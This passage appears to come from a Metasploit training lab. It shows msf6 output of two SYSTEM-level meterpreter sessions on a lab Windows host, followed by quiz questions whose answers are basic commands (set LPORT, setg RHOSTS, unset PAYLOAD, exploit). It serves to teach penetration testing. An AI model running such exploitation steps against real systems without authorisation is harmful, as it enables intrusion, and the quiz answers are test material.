 Interacting with sessions
msf6 > sessions
Active sessions
===============
Id  Name  Type                     Information                   Connection
--  ----  ----                     -----------                   ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49163 (10.10.12.229)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC  10.10.44.70:4444 -> 10.10.12.229:49186 (10.10.12.229)
msf6 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Answer the questions below
How would you set the LPORT value to 6666?
set LPORT 6666
✓ Correct Answer
How would you set the global value for RHOSTS  to 10.10.19.23 ?
setg RHOSTS 10.10.19.23
✓ Correct Answer
What command would you use to clear a set payload?
unset PAYLOAD
✓ Correct Answer
What command do you use to proceed with the exploitation phase?
exploit
✓ Correct Answer